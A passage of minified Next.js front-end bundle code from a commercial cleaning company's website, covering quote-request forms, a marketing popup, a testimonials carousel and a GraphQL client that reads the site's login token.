r=()=>{let[e,s]=(0,l.useState)({name:"",phone:"",businessName:"",email:"",address:""}),[a,r]=(0,l.useState)({loading:!1,error:"",success:!1}),n=e=>{let{name:a,value:t}=e.target;s(e=>({...e,[a]:t}))},o=async a=>{a.preventDefault(),r({loading:!0,error:"",success:!1});try{let a=await fetch("/api/quotes/submit",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}),t=await a.json();if(!a.ok)throw Error(t.message||"Failed to submit quote request");r({loading:!1,error:"",success:!0}),s({name:"",phone:"",businessName:"",email:"",address:""})}catch(e){r({loading:!1,error:e.message,success:!1})}};return(0,t.jsx)("div",{id:"get-quote",className:"min-h-dvh bg-gray-50",children:(0,t.jsx)("div",{className:"max-w-7xl mx-auto px-4 py-12",children:(0,t.jsxs)("div",{className:"grid md:grid-cols-2 gap-12 items-center",children:[(0,t.jsxs)("div",{className:"space-y-6",children:[(0,t.jsx)("h2",{className:"text-4xl font-bold text-gray-900",children:"Get a Free Quote"}),(0,t.jsx)("p",{className:"text-lg text-gray-600",children:"Please fill out the form below and we'll get back to you with a customized quote."}),(0,t.jsxs)("div",{className:"space-y-4",children:[(0,t.jsx)("p",{className:"text-gray-600",children:"Our professional cleaning services are designed to meet your specific needs:"}),(0,t.jsxs)("ul",{className:"space-y-2 text-gray-600",children:[(0,t.jsx)("li",{children:"✓ Customized cleaning plans"}),(0,t.jsx)("li",{children:"✓ Experienced and trained staff"}),(0,t.jsx)("li",{children:"✓ Competitive pricing"}),(0,t.jsx)("li",{children:"✓ Flexible scheduling"}),(0,t.jsx)("li",{children:"✓ Quality guaranteed service"})]})]})]}),(0,t.jsx)("div",{className:"bg-white rounded-lg shadow-sm p-8",children:a.success?(0,t.jsxs)("div",{className:"text-center space-y-4 py-8",children:[(0,t.jsx)("div",{className:"text-green-500 text-6xl mb-4",children:"✓"}),(0,t.jsx)("h3",{className:"text-2xl font-semibold text-gray-900",children:"Thank You!"}),(0,t.jsx)("p",{className:"text-gray-600",children:"Your quote request has been submitted successfully. We'll get back to you soon!"}),(0,t.jsx)("button",{onClick:()=>r({loading:!1,error:"",success:!1}),className:"mt-4 text-blue-600 hover:text-blue-700 font-medium",children:"Submit another request"})]}):(0,t.jsxs)("form",{onSubmit:o,className:"space-y-5",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Name *"}),(0,t.jsx)("input",{type:"text",name:"name",value:e.name,onChange:n,required:!0,disabled:a.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your full name"})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Number *"}),(0,t.jsx)("input",{type:"tel",name:"phone",value:e.phone,onChange:n,required:!0,disabled:a.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your phone number"})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Business Name *"}),(0,t.jsx)("input",{type:"text",name:"businessName",value:e.businessName,onChange:n,required:!0,disabled:a.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your business name"})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Email Address *"}),(0,t.jsx)("input",{type:"email",name:"email",value:e.email,onChange:n,required:!0,disabled:a.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"example@company.com"})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Service Location / Address *"}),(0,t.jsx)("input",{type:"text",name:"address",value:e.address,onChange:n,required:!0,disabled:a.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter service location address"})]}),a.error&&(0,t.jsx)("div",{className:"text-red-500 text-sm",children:a.error}),(0,t.jsx)("button",{type:"submit",disabled:a.loading,className:"w-full flex items-center justify-center py-2.5 rounded-md transition-colors duration-200 ".concat(a.loading?"bg-blue-500 cursor-not-allowed":"bg-blue-600 hover:bg-blue-700"," text-white"),children:a.loading?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(i.A,{className:"w-5 h-5 mr-2 animate-spin"}),"Submitting..."]}):"Get Your Quote"})]})})]})})})}},14437:(e,s,a)=>{"use strict";a.d(s,{HeroContent:()=>n});var t=a(95155);a(12115);var l=a(5565),i=a(41983);let r=e=>{let{size:s,style:a}=e;return(0,t.jsx)("div",{className:"absolute",style:a,children:(0,t.jsx)("svg",{width:s,height:s,viewBox:"0 0 24 24",fill:"white",className:"animate-pulse opacity-60",children:(0,t.jsx)("path",{d:"M12 0 L14 9 L23 12 L14 14 L12 23 L10 14 L0 12 L10 9z"})})})},n=e=>{let{backgroundImage:s,title:a,subtitle:n,ctaButton:o,stars:d}=e;return(0,t.jsxs)("div",{className:"relative min-h-[600px] w-full overflow-hidden",children:[(0,t.jsxs)("div",{className:"absolute inset-0",children:[(0,t.jsx)(l.default,{src:s,alt:"Cleaning Service",fill:!0,priority:!0,className:"object-cover",sizes:"100vw",quality:90}),(0,t.jsx)("div",{className:"absolute inset-0 bg-blue-600/70"})]}),d.map((e,s)=>(0,t.jsx)(r,{size:e.size,style:e.position},s)),(0,t.jsxs)("div",{className:"relative container mx-auto px-4 h-full flex flex-col items-center justify-center text-center text-white py-20",children:[(0,t.jsx)("h1",{className:"text-4xl md:text-5xl lg:text-6xl font-bold mb-6 leading-tight max-w-4xl",children:a}),(0,t.jsx)("p",{className:"text-xl md:text-2xl mb-12 opacity-90",children:n}),(0,t.jsxs)("button",{onClick:()=>{window.location.href=o.href},className:"group bg-transparent hover:bg-white text-white hover:text-blue-600 border-2 border-white rounded-full px-8 py-3 transition-all duration-300 flex items-center space-x-2",children:[(0,t.jsx)(i.A,{className:"w-5 h-5"}),(0,t.jsx)("span",{className:"font-semibold",children:o.text})]})]})]})}},76649:(e,s,a)=>{"use strict";a.d(s,{default:()=>x});var t=a(95155),l=a(12115),i=a(5565),r=a(48173),n=a.n(r),o=a(90447),d=a(25683);let c=e=>{let{industry:s}=e,[a,r]=(0,l.useState)(!1),c={initial:{opacity:0,y:20},animate:{opacity:1,y:0,transition:{duration:.3,delay:.2}}};return(0,t.jsxs)(o.P.div,{className:"relative h-[300px] overflow-hidden rounded-lg cursor-pointer",variants:{hover:{scale:1.02,transition:{duration:.3,ease:"easeOut"}}},whileHover:"hover",onClick:()=>r(!a),onHoverStart:()=>r(!0),onHoverEnd:()=>r(!1),children:[(0,t.jsx)(i.default,{src:s.thumbnail_url||"/api/placeholder/600/400",alt:s.title,fill:!0,className:"object-cover",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw"}),(0,t.jsx)("div",{className:"absolute inset-0 bg-gradient-to-t from-teal-900/95 via-teal-800/30 to-transparent",children:(0,t.jsx)("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:(0,t.jsx)("h4",{className:"text-yellow-400 text-xl font-medium",children:s.title})})}),(0,t.jsx)(d.N,{children:a&&(0,t.jsx)(o.P.div,{variants:{initial:{clipPath:"circle(0% at 0% 0%)"},animate:{clipPath:"circle(150% at 0% 0%)",transition:{duration:.5,ease:[.4,0,.2,1]}},exit:{clipPath:"circle(0% at 0% 0%)",transition:{duration:.3,ease:[.4,0,.2,1]}}},initial:"initial",animate:"animate",exit:"exit",className:"absolute inset-0 bg-gradient-to-br from-teal-800/95 via-teal-700/95 to-teal-900/95",children:(0,t.jsxs)("div",{className:"absolute inset-0 p-6 flex flex-col justify-end",children:[(0,t.jsx)(o.P.h4,{variants:c,initial:"initial",animate:"animate",className:"text-yellow-400 text-xl font-medium mb-3",children:s.title}),s.description&&(0,t.jsx)(o.P.p,{variants:c,initial:"initial",animate:"animate",className:"text-white/90 text-sm mb-6",children:s.description}),(0,t.jsx)(o.P.div,{variants:{initial:{opacity:0,y:20},animate:{opacity:1,y:0,transition:{duration:.3,delay:.3}}},initial:"initial",animate:"animate",children:(0,t.jsx)(n(),{href:s.href,className:"inline-block text-yellow-400 border border-yellow-400 rounded-full  px-6 py-2 text-sm hover:bg-yellow-400 hover:text-teal-900  transition-colors w-fit",onClick:e=>e.stopPropagation(),children:"More Details +"})})]})})})]})},x=e=>{let{industries:s=[]}=e,a={hidden:{opacity:0,y:50},visible:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:15}}};return(0,t.jsx)(o.P.section,{className:"py-16 px-4 bg-gradient-to-br from-teal-50 via-white to-teal-50 relative",variants:{hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.2}}},initial:"hidden",animate:"visible",children:(0,t.jsxs)("div",{className:"container mx-auto",children:[(0,t.jsx)(o.P.h2,{className:"text-center text-3xl md:text-4xl font-bold text-gray-900 max-w-4xl mx-auto leading-tight mb-12",variants:a,children:"PROFESSIONAL CLEANING SERVICE | COMMERCIAL JANITORIAL SERVICES"}),(0,t.jsx)(o.P.div,{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.map(e=>(0,t.jsx)(o.P.div,{variants:a,children:(0,t.jsx)(c,{industry:e})},e.id))})]})})}},36929:(e,s,a)=>{"use strict";a.d(s,{default:()=>i});var t=a(95155),l=a(5565);let i=()=>(0,t.jsxs)("div",{className:"w-full bg-green-700 py-12 relative overflow-hidden",children:[(0,t.jsx)("div",{className:"absolute top-4 right-4",children:(0,t.jsxs)("div",{className:"text-white opacity-60",children:[(0,t.jsx)("span",{className:"inline-block transform rotate-45",children:"✦"}),(0,t.jsx)("span",{className:"inline-block ml-2 transform -rotate-12",children:"✦"})]})}),(0,t.jsx)("div",{className:"container mx-auto px-4",children:(0,t.jsxs)("div",{className:"flex flex-col lg:flex-row items-center gap-8 max-w-6xl mx-auto",children:[(0,t.jsx)("div",{className:"w-full lg:w-1/2 relative",children:(0,t.jsx)("div",{className:"rounded-lg overflow-hidden aspect-video relative",children:(0,t.jsx)(l.default,{src:"/StaffSection.jpeg",alt:"Professional cleaning staff in uniform",fill:!0,className:"object-cover",sizes:"(max-width: 768px) 100vw, 50vw",priority:!0})})}),(0,t.jsx)("div",{className:"w-full lg:w-1/2",children:(0,t.jsx)("h2",{className:"text-white text-2xl md:text-3xl lg:text-4xl font-bold leading-tight mb-4",children:"OUR PROFESSIONAL STAFF ARE ALL UNIFORMED & TRAINED ON EACH ACCOUNT TO ENSURE WE SATISFY & MEET ALL CLIENT EXPECTATIONS"})})]})})]})},57775:(e,s,a)=>{"use strict";a.d(s,{default:()=>d});var t=a(95155),l=a(12115),i=a(18465),r=a(26039),n=a(25012),o=a(15325);let d=e=>{let{testimonials:s}=e,[a,d]=(0,l.useState)(0);return(null==s?void 0:s.length)?(0,t.jsx)("section",{className:"h-dvh flex items-center bg-gradient-to-b from-white to-gray-50 my-20",children:(0,t.jsxs)("div",{className:"container mx-auto max-w-6xl px-4",children:[(0,t.jsxs)("div",{className:"text-center mb-12",children:[(0,t.jsx)("h2",{className:"text-blue-700 font-medium mb-4",children:"Testimonials"}),(0,t.jsx)("h3",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:"What Our Clients Say"}),(0,t.jsx)("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"Don't just take our word for it - hear from some of our satisfied clients about their experience with JPS Commercial Cleaning"})]}),(0,t.jsxs)("div",{className:"relative",children:[(0,t.jsxs)("div",{className:"bg-white rounded-xl shadow-lg p-8 md:p-12 mb-8",children:[(0,t.jsx)("div",{className:"flex justify-center mb-6",children:(0,t.jsx)(i.A,{className:"w-12 h-12 text-blue-700/20"})}),(0,t.jsxs)("div",{className:"text-center mb-6",children:[(0,t.jsx)("div",{className:"flex justify-center mb-4",children:[...Array(s[a].rating)].map((e,s)=>(0,t.jsx)(r.A,{className:"w-5 h-5 text-yellow-400 fill-current"},s))}),(0,t.jsxs)("p",{className:"text-gray-700 text-lg md:text-xl mb-8",children:['"',s[a].content,'"']}),(0,t.jsxs)("div",{className:"space-y-2",children:[(0,t.jsx)("h4",{className:"text-gray-900 font-semibold",children:s[a].name}),(0,t.jsx)("p",{className:"text-gray-600",children:s[a].position}),(0,t.jsx)("p",{className:"text-blue-700 font-medium",children:s[a].company})]})]})]}),(0,t.jsxs)("div",{className:"flex justify-center items-center space-x-4",children:[(0,t.jsx)("button",{onClick:()=>{d(e=>0===e?s.length-1:e-1)},className:"p-2 rounded-full bg-white shadow-md hover:bg-gray-50 transition-colors","aria-label":"Previous testimonial",children:(0,t.jsx)(n.A,{className:"w-6 h-6 text-gray-600"})}),(0,t.jsx)("div",{className:"flex space-x-2",children:s.map((e,s)=>(0,t.jsx)("button",{onClick:()=>d(s),className:"w-2 h-2 rounded-full transition-all duration-300 ".concat(s===a?"bg-blue-700 w-6":"bg-gray-300 hover:bg-gray-400"),"aria-label":"Go to testimonial ".concat(s+1)},s))}),(0,t.jsx)("button",{onClick:()=>{d(e=>e===s.length-1?0:e+1)},className:"p-2 rounded-full bg-white shadow-md hover:bg-gray-50 transition-colors","aria-label":"Next testimonial",children:(0,t.jsx)(o.A,{className:"w-6 h-6 text-gray-600"})})]})]})]})}):null}}},e=>{var s=s=>e(e.s=s);e.O(0,[4307,5565,8267,8441,1517,7358],()=>s(66264)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jpscommercialcleaning.com/_next/static/chunks/app/layout-0356696d42aedad9.js
body_size: 7639
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{20533:(e,t,s)=>{Promise.resolve().then(s.t.bind(s,19324,23)),Promise.resolve().then(s.bind(s,71107)),Promise.resolve().then(s.bind(s,9708)),Promise.resolve().then(s.bind(s,84240)),Promise.resolve().then(s.bind(s,80832)),Promise.resolve().then(s.t.bind(s,65688,23)),Promise.resolve().then(s.t.bind(s,39432,23))},71107:(e,t,s)=>{"use strict";let a;s.d(t,{default:()=>U});var l=s(20698),r=s(95155),n=s(12115),o=s(8247),i=s(59126),c=s(76835),d=s(1122),u=s(33634),m=s(93099),x=s(97502),h=s(89208);let p="auth_token",f=()=>h.A.get(p)||null,b=()=>{h.A.remove(p,{path:"/"})},g=async e=>{try{let t=x.i(e),s=Math.floor(Date.now()/1e3);if(t.exp&&t.exp<s||!t["x-hasura-user-id"]&&!t.sub)return!1;return!0}catch(e){return console.error("Token decode failed:",e),!1}},j=()=>{b(),window.location.href="/sign-in"},v=function(){if(!a){let e=(0,c.$)({uri:"https://jpscommercialcleaning.creativesphere.co/v1/graphql"}),t=(0,m.o)(async(e,t)=>{let{headers:s}=t,a={"Content-Type":"application/json","Cache-Control":"no-cache, no-store, must-revalidate",Pragma:"no-cache",Expires:"0"},l=f();if(!l)return{headers:{...s,...a,"x-hasura-role":"anonymous"}};try{if(!await g(l))return console.warn("Token verification failed - logging out user"),j(),{headers:{...s,...a,"x-hasura-role":"anonymous"}};return{headers:{...s,...a,Authorization:"Bearer ".concat(l)}}}catch(e){return console.warn("Token verification error - logging out user"),j(),{headers:{...s,...a,"x-hasura-role":"anonymous"}}}});a=new d.R({link:t.concat(e),cache:new u.D,defaultOptions:{watchQuery:{fetchPolicy:"no-cache",errorPolicy:"ignore"},query:{fetchPolicy:"no-cache",errorPolicy:"all"},mutate:{fetchPolicy:"no-cache"}}})}return a};var y=s(48173),N=s.n(y),w=s(5565),k=s(14085),C=s(689);let S=function(e){let{displayType:t,formData:s}=e,[a,l]=(0,n.useState)(!1),[o,i]=(0,n.useState)(!1);(0,n.useEffect)(()=>{let e=localStorage.getItem("popupClosedTimestamp");e&&(Date.now()-Number(e)<36e5?l(!0):localStorage.removeItem("popupClosedTimestamp"))},[]),(0,n.useEffect)(()=>{if(a)return;let{trigger:e,triggerDelay:t,triggerScroll:l}=s;switch(e){case"immediate":default:i(!0);break;case"delay":{let e=setTimeout(()=>{i(!0)},1e3*(t||3));return()=>clearTimeout(e)}case"scroll":{let e=()=>{let t=window.pageYOffset||document.documentElement.scrollTop,s=document.documentElement.scrollHeight-document.documentElement.clientHeight;!(s<=0)&&t/s*100>=(l||50)&&(i(!0),window.removeEventListener("scroll",e))};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)}case"exit":{let e=t=>{t.toElement||t.relatedTarget||!(t.clientY<10)||(i(!0),document.removeEventListener("mouseout",e))};return document.addEventListener("mouseout",e),()=>document.removeEventListener("mouseout",e)}}},[a,s]);let c=e=>{e&&e.stopPropagation(),localStorage.setItem("popupClosedTimestamp",Date.now().toString()),l(!0)};if(a||!o)return null;let d="";switch(t){case"popup":default:d="fixed inset-0 flex items-center justify-center z-50 rounded-2xl";break;case"banner":d="fixed top-5 right-5 z-50";break;case"bottom":d="fixed bottom-5 left-1/2 w-3/4 lg:w-1/3 transform -translate-x-1/2 mb-5 z-50 rounded-2xl"}let u=d,m=s.imageUrl&&"background"===s.imageType?{backgroundImage:"url(".concat(s.imageUrl,")"),backgroundSize:"cover",backgroundPosition:"center"}:{},x=()=>(0,r.jsxs)("div",{className:"p-".concat(s.padding," space-y-4"),children:[(0,r.jsx)("h3",{className:"text-2xl font-bold text-white",children:s.title||"Popup Title"}),(0,r.jsx)("p",{className:"text-white/90",children:s.content||"Add your content here"}),(0,r.jsxs)(k.$,{style:{backgroundColor:s.buttonColor},className:"w-full text-white hover:opacity-90 transition-opacity flex items-center justify-center",onClick:e=>{e.stopPropagation(),c(e)},children:[(0,r.jsx)("span",{className:"flex-1",children:s.buttonText||"Learn More"}),(0,r.jsx)("svg",{className:"w-4 h-4 ml-2",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,r.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7"})})]})]}),h=()=>{switch(s.imageType){case"content":return(0,r.jsxs)("div",{className:"flex flex-col h-full relative z-50 w-full",children:[s.imageUrl&&(0,r.jsx)("div",{className:"w-full h-80 relative",children:(0,r.jsx)(w.default,{src:s.imageUrl,alt:"",fill:!0,className:"object-cover"})}),(0,r.jsx)("div",{className:"h-1/3 bg-black/70 flex flex-col justify-end p-4",children:x()})]});case"split":return(0,r.jsxs)("div",{className:"flex h-full relative z-50 rounded-2xl",children:[s.imageUrl&&(0,r.jsx)("div",{className:"w-1/2 flex-shrink-0 relative",children:(0,r.jsx)(w.default,{src:s.imageUrl,alt:"",fill:!0,className:"object-cover"})}),(0,r.jsx)("div",{className:"".concat(s.imageUrl?"w-1/2":"w-full"," bg-black/70 flex flex-col justify-end p-4"),children:x()})]});default:return(0,r.jsx)("div",{className:"h-full flex flex-col justify-end p-4 z-50",children:x()})}};return(0,r.jsx)("div",{className:u,children:(()=>{switch(s.displayType){case"popup":return(0,r.jsx)(N(),{href:s.buttonLink,target:"_blank",rel:"noopener noreferrer",legacyBehavior:!0,children:(0,r.jsxs)("a",{className:"block relative w-3/4 lg:w-1/3 bg-black rounded-2xl",children:[(0,r.jsx)("button",{onClick:e=>c(e),className:"absolute top-2 right-2 text-white bg-black bg-opacity-50 rounded-full p-1 hover:bg-opacity-75 z-50","aria-label":"Close popup",children:(0,r.jsx)(C.A,{className:"w-4 h-4"})}),(0,r.jsxs)("div",{className:"relative rounded-lg shadow-lg w-full overflow-hidden z-0",style:m,children:[(0,r.jsx)("div",{className:"absolute inset-0 bg-gradient-to-b from-black/30 via-black/50 to-black/80",style:{opacity:s.overlayOpacity}}),(0,r.jsx)("div",{className:"relative h-full",children:h()})]})]})});case"banner":return(0,r.jsx)(N(),{href:s.buttonLink,target:"_blank",rel:"noopener noreferrer",legacyBehavior:!0,children:(0,r.jsxs)("a",{className:"block relative bg-black rounded-2xl",children:[(0,r.jsx)("button",{onClick:e=>c(e),className:"absolute top-2 right-2 text-white bg-black bg-opacity-50 rounded-full p-1 hover:bg-opacity-75 z-10","aria-label":"Close popup",children:(0,r.jsx)(C.A,{className:"w-4 h-4"})}),(0,r.jsx)("div",{className:"relative rounded-lg shadow-lg overflow-hidden",style:m,children:(0,r.jsx)("div",{className:"flex h-32",children:(0,r.jsxs)("div",{className:"flex-1 relative h-32",style:m,children:[(0,r.jsx)("div",{className:"absolute inset-0 bg-black",style:{opacity:s.overlayOpacity}}),(0,r.jsxs)("div",{className:"relative h-full px-6 flex items-center justify-between",children:[(0,r.jsxs)("div",{className:"flex-1 mr-6",children:[(0,r.jsx)("h3",{className:"text-xl font-bold text-white",children:s.title||"Banner Title"}),(0,r.jsx)("p",{className:"text-white/90 mt-1",children:s.content||"Add your content here"})]}),(0,r.jsxs)(k.$,{style:{backgroundColor:s.buttonColor},className:"whitespace-nowrap flex items-center px-6",onClick:e=>{e.stopPropagation(),c(e)},children:[(0,r.jsx)("span",{children:s.buttonText||"Learn More"}),(0,r.jsx)("svg",{className:"w-4 h-4 ml-2",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,r.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7"})})]})]})]})})})]})});case"bottom":return(0,r.jsx)(N(),{href:s.buttonLink,target:"_blank",rel:"noopener noreferrer",legacyBehavior:!0,children:(0,r.jsx)("a",{className:"block relative",children:(0,r.jsxs)("div",{className:"relative rounded-lg shadow-lg overflow-hidden mb-5",style:m,children:[(0,r.jsx)("button",{onClick:e=>c(e),className:"absolute top-2 right-2 text-white bg-black bg-opacity-50 rounded-full p-1 hover:bg-opacity-75 z-10","aria-label":"Close popup",children:(0,r.jsx)(C.A,{className:"w-4 h-4"})}),(0,r.jsx)("div",{className:"flex",children:(0,r.jsxs)("div",{className:"flex-1 relative",style:m,children:[(0,r.jsx)("div",{className:"absolute inset-0 bg-black",style:{opacity:s.overlayOpacity}}),(0,r.jsxs)("div",{className:"relative p-4",children:[(0,r.jsx)("h3",{className:"text-lg font-bold text-white",children:s.title||"Notification"}),(0,r.jsx)("p",{className:"text-white/90 mt-2 mb-3",children:s.content||"Add your content here"}),(0,r.jsxs)(k.$,{style:{backgroundColor:s.buttonColor},className:"w-full flex items-center justify-center",onClick:e=>{e.stopPropagation(),c(e)},children:[(0,r.jsx)("span",{children:s.buttonText||"Learn More"}),(0,r.jsx)("svg",{className:"w-4 h-4 ml-2",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,r.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7"})})]})]})]})})]})})});default:return null}})()})};var A=s(22783),P=s(66217),_=s(29602);let T=P.bL;P.l9;let E=P.ZL;P.bm;let L=n.forwardRef((e,t)=>{let{className:s,...a}=e;return(0,r.jsx)(P.hJ,{ref:t,className:(0,_.cn)("fixed inset-0 z-50 bg-black/80  data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",s),...a})});L.displayName=P.hJ.displayName;let z=n.forwardRef((e,t)=>{let{className:s,children:a,...l}=e;return(0,r.jsxs)(E,{children:[(0,r.jsx)(L,{}),(0,r.jsxs)(P.UC,{ref:t,className:(0,_.cn)("fixed left-[50%] top-[50%] z-50 grid w-full max-w-lg translate-x-[-50%] translate-y-[-50%] gap-4 border bg-background p-6 shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%] sm:rounded-lg",s),...l,children:[a,(0,r.jsxs)(P.bm,{className:"absolute right-4 top-4 rounded-sm opacity-70 ring-offset-background transition-opacity hover:opacity-100 focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:pointer-events-none data-[state=open]:bg-accent data-[state=open]:text-muted-foreground",children:[(0,r.jsx)(C.A,{className:"h-4 w-4"}),(0,r.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})});z.displayName=P.UC.displayName;let q=e=>{let{className:t,...s}=e;return(0,r.jsx)("div",{className:(0,_.cn)("flex flex-col space-y-1.5 text-center sm:text-left",t),...s})};q.displayName="DialogHeader";let O=n.forwardRef((e,t)=>{let{className:s,...a}=e;return(0,r.jsx)(P.hE,{ref:t,className:(0,_.cn)("text-lg font-semibold leading-none tracking-tight",s),...a})});O.displayName=P.hE.displayName,n.forwardRef((e,t)=>{let{className:s,...a}=e;return(0,r.jsx)(P.VY,{ref:t,className:(0,_.cn)("text-sm text-muted-foreground",s),...a})}).displayName=P.VY.displayName;let Y=e=>{let{formData:t}=e,[s,a]=(0,n.useState)({name:"",phone:"",businessName:"",email:"",address:""}),[l,o]=(0,n.useState)({loading:!1,error:"",success:!1}),[i,c]=(0,n.useState)(!1),[d,u]=(0,n.useState)(!1);(0,n.useEffect)(()=>{if(!d){let e=setTimeout(()=>{c(!0),u(!0)},9e3);return()=>clearTimeout(e)}},[d]);let m=e=>{let{name:t,value:s}=e.target;a(e=>({...e,[t]:s}))},x=async e=>{e.preventDefault(),o({loading:!0,error:"",success:!1});try{let e=await fetch("/api/quotes/submit",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(s)}),t=await e.json();if(!e.ok)throw Error(t.message||"Failed to submit quote request");o({loading:!1,error:"",success:!0}),a({name:"",phone:"",businessName:"",email:"",address:""})}catch(e){o({loading:!1,error:e.message,success:!1})}};return(0,r.jsx)(T,{open:i,onOpenChange:c,children:(0,r.jsx)(z,{className:"sm:max-w-[900px] p-0 overflow-hidden",children:(0,r.jsxs)("div",{className:"flex flex-col md:flex-row w-full",children:[(0,r.jsxs)("div",{className:"p-6 w-full md:w-1/2",children:[(0,r.jsxs)(q,{children:[(0,r.jsx)(O,{className:"text-2xl font-bold text-gray-900",children:t.title||"Get a Free Quote"}),(0,r.jsx)("button",{onClick:()=>c(!1),className:"absolute right-4 top-4 text-gray-400 hover:text-gray-500"})]}),(0,r.jsx)("div",{className:"mt-4",children:l.success?(0,r.jsxs)("div",{className:"text-center space-y-4 py-8",children:[(0,r.jsx)("div",{className:"text-green-500 text-6xl mb-4",children:"✓"}),(0,r.jsx)("h3",{className:"text-2xl font-semibold text-gray-900",children:"Thank You!"}),(0,r.jsx)("p",{className:"text-gray-600",children:"Your quote request has been submitted successfully. Well get back to you soon!"}),(0,r.jsx)("button",{onClick:()=>{o({loading:!1,error:"",success:!1}),a({name:"",phone:"",businessName:"",email:"",address:""}),c(!1)},className:"mt-4 text-blue-600 hover:text-blue-700 font-medium",children:"Close"})]}):(0,r.jsxs)("form",{onSubmit:x,className:"space-y-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Name *"}),(0,r.jsx)("input",{type:"text",name:"name",value:s.name,onChange:m,required:!0,disabled:l.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your full name"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Number *"}),(0,r.jsx)("input",{type:"tel",name:"phone",value:s.phone,onChange:m,required:!0,disabled:l.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your phone number"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Business Name *"}),(0,r.jsx)("input",{type:"text",name:"businessName",value:s.businessName,onChange:m,required:!0,disabled:l.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter your business name"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Your Email Address *"}),(0,r.jsx)("input",{type:"email",name:"email",value:s.email,onChange:m,required:!0,disabled:l.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"example@company.com"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm text-gray-600 mb-1",children:"Service Location / Address *"}),(0,r.jsx)("input",{type:"text",name:"address",value:s.address,onChange:m,required:!0,disabled:l.loading,className:"w-full px-4 py-2.5 bg-white border border-gray-200 rounded-md focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:bg-gray-50 disabled:cursor-not-allowed",placeholder:"Enter service location address"})]}),l.error&&(0,r.jsx)("div",{className:"text-red-500 text-sm",children:l.error}),(0,r.jsx)("button",{type:"submit",disabled:l.loading,className:"w-full flex items-center justify-center py-2.5 rounded-md transition-colors duration-200 ".concat(l.loading?"bg-blue-500 cursor-not-allowed":"bg-blue-600 hover:bg-blue-700"," 